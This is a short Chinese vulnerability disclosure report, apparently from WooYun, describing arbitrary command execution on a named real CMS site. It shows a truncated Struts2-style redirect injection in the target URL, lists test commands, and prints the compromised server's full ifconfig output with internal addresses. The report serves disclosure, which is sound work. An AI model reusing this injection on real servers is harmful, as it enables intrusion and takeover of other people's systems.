 [在线攻击验证模块-任意命令执行漏洞]
风险级别：高危
漏洞危害：该漏洞允许攻击者在您的服务器上执行任意系统命令，直接获取服务器的管理员权限。
测试方法：Linux服务器使用"uname"、"sbin/ifconfig -a"，Windows使用whoami、ipconfig、set等命令
测试目标： http://cms.jushanghui.com:80/processLogin.shtml?&redirect:xxx${
系统命令： ifconfig 执行命令
成功执行命令：ifconfig
bond0 Link encap:Ethernet HWaddr B8:2A:72:D1:6E:4A
inet addr:10.159.33.198 Bcast:10.159.33.255 Mask:255.255.255.128
inet6 addr: fe80::ba2a:72ff:fed1:6e4a/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:1461761551 errors:0 dropped:0 overruns:0 frame:0
TX packets:348940958 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1123419435847 (1.0 TiB) TX bytes:166796699618 (155.3 GiB)
bond1 Link encap:Ethernet HWaddr B8:2A:72:D1:6E:4B
inet addr:10.159.161.198 Bcast:10.159.161.255 Mask:255.255.255.128
inet6 addr: fe80::ba2a:72ff:fed1:6e4b/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:424008413 errors:0 dropped:0 overruns:0 frame:0
TX packets:322521781 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:158681544177 (147.7 GiB) TX bytes:232330529431 (216.3 GiB)
em1 Link encap:Ethernet HWaddr B8:2A:72:D1:6E:4A
inet addr:10.159.33.198 Bcast:10.159.33.255 Mask:255.255.255.128
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:1161780660 errors:0 dropped:0 overruns:0 frame:0
TX packets:348937970 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1102699060497 (1.0 TiB) TX bytes:166796266313 (155.3 GiB)
Interrupt:35
em2 Link encap:Ethernet HWaddr B8:2A:72:D1:6E:4B
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:364628966 errors:0 dropped:0 overruns:0 frame:0
TX packets:322515318 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:154621978853 (144.0 GiB) TX bytes:232328559561 (216.3 GiB)
Interrupt:38
www.wooyun.org